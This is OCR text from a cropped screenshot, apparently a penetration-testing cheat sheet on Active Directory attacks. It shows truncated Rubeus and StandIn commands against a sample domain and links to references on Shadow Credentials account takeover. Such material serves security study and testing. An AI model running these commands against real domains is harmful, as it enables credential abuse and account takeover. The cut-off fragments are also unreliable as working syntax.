
Cmd > Rubeus.exe createnetonly /program:cmd.ex
Cmd > StandIn.exe --domain megacorp.local --ob
DSInternals
https://github.com/MichaelGrafnetter/DSInternals/blob
/master/Documentation/PowerShell/Get-
ADKeyCredential.md
Whisker
https://posts.specterops.io/shadow-credentials-
abusing-key-trust-account-mapping-for-takeover-
8ee1a53566ab